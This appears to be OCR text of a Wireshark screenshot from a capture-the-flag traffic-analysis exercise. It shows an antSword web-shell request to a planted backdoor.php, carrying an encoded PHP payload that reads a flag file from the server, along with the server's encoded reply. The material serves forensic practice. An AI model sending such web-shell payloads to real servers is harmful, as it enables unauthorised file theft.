 ctf.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A
tcp.stream eq 3382
分组列表 宽窄
No. Time Source
37255 227.826427619 192.168.61.140
37254 227.826392805 192.168.61.1
37253 227.825574174 192.168.61.1
37252 227.825146701 192.168.61.140
37251 227.824969429 192.168.61.140
37250 227.823724026 192.168.61.140
37249 227.823658500 192.168.61.1
37248 227.823363381 192.168.61.1
37247 227.822817660 192.168.61.140
37246 227.822741729 192.168.61.1
Frame 37251: 395 bytes on wire (3160
Interface id: 0 (ens33)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3382) · ctf.pcapng
POST /backd00r.php HTTP/1.1
Host: 192.168.61.140
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 641
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22f359f%22%3Becho%20%40asenc(%24output)%3Becho%20%22b616dec%22%3B%7Dob_start()
%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22bd6d05dc659984%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)
%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&bd6d05dc659984=ItL2hvbWUvaGFuemhlL0YxYWdnZw%3D%3DHTTP/1.1 200 OK
Date: Fri, 14 May 2021 14:21:35 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 114
Connection: close
Content-Type: text/html; charset=UTF-8
f359fSlJMVktNQ09OSlJYSVRTVUlGNUU0MkpRR05NWFUzREpKUktFU05DT0dKTVRFVDJFS0UyRlVSQ1dOVkdUR01CNQ==
b616dec